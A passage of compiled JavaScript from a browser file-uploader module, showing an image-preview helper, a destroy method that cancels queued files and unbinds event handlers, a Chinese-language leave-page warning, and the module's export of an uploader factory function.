    if (window.FileReader && FileReader.prototype.readAsDataURL && /^image/.test(fileObj.type)) {
      fileReader = new FileReader();
      fileReader.onload = function(e) {
        return img.src = e.target.result;
      };
      return fileReader.readAsDataURL(fileObj);
    } else {
      return callback();
    }
  };

  Uploader.prototype.destroy = function() {
    var file, i, len, ref;
    this.queue.length = 0;
    ref = this.files;
    for (i = 0, len = ref.length; i < len; i++) {
      file = ref[i];
      this.cancel(file);
    }
    $(window).off('.uploader-' + this.id);
    return $(document).off('.uploader-' + this.id);
  };

  Uploader.i18n = {
    'zh-CN': {
      leaveConfirm: '正在上传文件，如果离开上传会自动取消'
    }
  };

  Uploader.locale = 'zh-CN';

  return Uploader;

})(SimpleModule);

uploader = function(opts) {
  return new Uploader(opts);
};

return uploader;

}));
